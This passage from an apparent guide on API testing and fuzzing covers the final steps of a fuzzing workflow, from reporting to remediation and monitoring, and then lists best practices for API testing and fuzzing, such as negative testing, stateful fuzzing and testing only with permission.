- Use the results to inform your next fuzzing session. Maybe there’s a particular area of the application that needs deeper probing, or perhaps the fuzzing approach needs tweaking.
10. Reporting:
- Create detailed reports for developers, including reproduction steps, impact assessment, and recommended fixes.
- Provide high-level reports for management, focusing on risk, impact, and mitigation strategies.
11. Remediation:
- Work with the development team to address the vulnerabilities. It’s not just about finding them; fixing them is what truly counts!
12. Continuous Monitoring:
- Even after issues are resolved, continue to monitor the application. New code or changes can introduce new vulnerabilities.
Remember, the key to effective fuzzing lies not just in generating anomalies but in systematically sifting through the results to find genuine vulnerabilities that could be exploited.
Best Practices for API Testing and Fuzzing
API testing and fuzzing are crucial for ensuring that APIs function as expected, are reliable, and secure. Adhering to best practices will help make these testing endeavors more effective. Here’s a brief guide on best practices for API testing and fuzzing:
API Testing Best Practices:
- Define Clear Test Objectives: Understand what you want to achieve with your tests, whether it’s functionality, performance, or security testing.
- Prioritize Test Cases: Based on use-case importance and potential risks. Essential functions should be tested first.
- Use a Combination of Test Data: Include valid, invalid, boundary, random, and edge cases to ensure comprehensive testing.
- Automate Wherever Possible: Given the repetitive nature of API tests, automation can save time and resources.
- Check HTTP Status Codes: Always validate the response codes (200, 404, 500, etc.) to ensure the correct responses are being returned.
- Validate Response Payload: Ensure the data returned is accurate, in the expected format, and is consistent.
- Test for Failures: Simulate failures to see how the API handles them. This is sometimes referred to as “negative testing.”
- Consistency Across Different Environments: Ensure that the API behaves consistently across various environments like staging, production, and local setups.
- Use Rate Limiting and Throttling: Test how the API reacts to a flood of requests to prevent potential misuse and Denial of Service (DoS) attacks.
- Security Testing : Always include tests for common vulnerabilities like SQLi, XSS, and CSRF.
Fuzzing Best Practices:
Start with a Baseline: Begin with valid API requests and slowly introduce anomalies. This helps in understanding how deviations impact the responses.
Automate and Run Continuously: Given that fuzzing can take time and the landscape of vulnerabilities can change, regular automated fuzzing is a good idea.
Diversify Your Inputs: Use a mix of generational (from scratch) and mutational (based on valid inputs) fuzzing techniques.
Maintain Good Coverage: Ensure that all aspects and functions of the API are being fuzzed. This might require creating custom fuzzers or payloads.
Monitor and Log Everything: Keep comprehensive logs of fuzzing sessions to help in reproducing issues and refining the fuzzing process.
Triage Results Effectively:Not all results from fuzzing will be genuine vulnerabilities. Prioritize and validate findings to focus on true positives.
Stay Updated: Regularly update your fuzzing tools and payload databases to cover the latest known vulnerabilities.
Focus on Stateful Fuzzing: APIs often have sequences of calls that maintain a particular state. Stateful fuzzing ensures that sequences are maintained, leading to more realistic testing scenarios.
Limit the Scope: Especially when fuzzing in production environments, be mindful of the impact. Consider rate limits, and always have permissions.
Feedback Loops: Use the results from one fuzzing session to refine and improve subsequent sessions.
By following these best practices, teams can ensure that their APIs are robust, reliable, and secure, leading to a better user experience and safer digital products.